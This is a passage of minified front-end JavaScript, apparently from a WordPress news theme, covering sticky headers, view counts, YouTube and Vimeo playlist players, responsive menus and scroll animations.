0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),g=0;g<f.length;g++)jQuery(f[g]).data("player-id",e),g+1<f.length?jQuery(f[g]).data("next-video-id",jQuery(f[g+1]).data("video-id")):jQuery(f[g]).data("next-video-id",jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,g=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(g);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]={computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var g=this.properties[a].settings[this.properties[a].settings.length-
1];g.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:g.start_percent,end_percent:b,start_value:g.end_value,end_value:g.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var g=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,e,0,g,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,g,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case"Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case"Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var 